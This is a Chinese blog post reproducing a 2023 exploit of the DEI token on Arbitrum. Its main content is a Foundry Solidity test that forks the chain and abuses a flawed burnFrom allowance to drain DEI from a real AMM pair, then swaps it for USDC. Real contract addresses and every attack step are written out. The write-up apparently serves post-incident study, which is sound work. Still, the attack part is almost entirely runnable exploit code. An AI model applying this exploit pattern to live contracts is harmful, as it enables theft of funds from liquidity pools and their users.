DEI漏洞复现
- Archime
- 发布于 2023-05-08 22:51
- 阅读 5108
1.漏洞简介https://twitter.com/eugenioclrc/status/16545762965070889062.相关地址或交易https://explorer.phalcon.xyz/tx/arbitrum/0xb1141785b7b94eb37c39c37f0272
1. 漏洞简介
https://twitter.com/eugenioclrc/status/1654576296507088906

2. 相关地址或交易
3. 获利分析

5. 漏洞复现
pragma solidity ^0.8.10;
//import "../interfaces/interface.sol";
import "forge-std/Test.sol";
import "./interface.sol";
import "../contracts/ERC20.sol";
interface DEI {
function burnFrom(address account, uint256 amount) external;
}
interface AMM {
function sync() external;
function swap(uint amount0Out, uint amount1Out, address to, bytes calldata data) external;
function getAmountOut(uint amountIn, address tokenIn) external returns(uint256);
}
contract ContractTest is Test{
address constant dei = 0xDE1E704dae0B4051e80DAbB26ab6ad6c12262DA0;
address constant victim = 0x7DC406b9B904a52D10E19E848521BbA2dE74888b;
address constant usdc = 0xFF970A61A04b1cA14834A43f5dE4533eBDDB5CC8;
CheatCodes cheats = CheatCodes(0x7109709ECfa91a80626fF3989D68f67F5b1DD12D);
function setUp() public {
cheats.createSelectFork("arbitrum", 87626026 -2);
//uint256 forkId = cheats.createFork("bsc");
//cheats.selectFork(forkId);
}
function testExploit() external {
IERC20(dei).approve(victim,type(uint256).max);
DEI(dei).burnFrom(victim, 0);
emit log_named_decimal_uint("Attacker DEI allowance", IERC20(dei).allowance(victim,address(this)), 18);
uint256 victimNum = IERC20(dei).balanceOf(victim);
emit log_named_decimal_uint("victim DEI allowance", victimNum, 18);
IERC20(dei).transferFrom(victim,address(this),victimNum-1);
AMM(victim).sync();
emit log_named_decimal_uint("After attack,Attacker DEI allowance",IERC20(dei).balanceOf(address(this)), 18);
uint outNum = AMM(victim).getAmountOut(victimNum-1, dei);
emit log_named_decimal_uint("outNUm is :",outNum, 18);
IERC20(dei).transfer(victim,victimNum-1);
AMM(victim).swap(0, outNum, address(this), "");
emit log_named_decimal_uint("After attacker's usdc is :",IERC20(usdc).balanceOf(address(this)), 6);
}
}本文已由作者铸造成 NFT
网络:
Polygon
点赞 0
收藏 1
分享
本文参与登链社区写作激励计划 ,好文好收益,欢迎正在阅读的你也加入。
- EVM 开发者在 Sui 上构建应用的心理模型 - 第二部分 290 浏览
- 【安全月报】| 1 月加密货币领域因安全事件损失超 4 亿美元 460 浏览
- 零时科技 || PGNLZ 攻击事件分析 469 浏览
- 如何用一年时间从零基础成为一名Web3安全审计师 748 浏览
- 臭名昭著的漏洞文摘#6:Balancer的支线故事与Rust的特定问题 785 浏览
- BlockThreat 周报 - 2026年第1周 1552 浏览
- 深入分析:Truebit 事件博客 735 浏览
- 【知识科普】| 虚拟币网络传销 697 浏览
- 2025年区块链安全与反洗钱年度报告 1357 浏览
- 慢雾:去中心化永续合约安全审计指南 1029 浏览
- MistTrack在2025年香港资讯及通讯科技奖中荣获金融科技金奖,为链上…设立新基准 818 浏览
- 【知识科普】| 虚拟币盗窃 1174 浏览
0 条评论
请先 登录 后评论

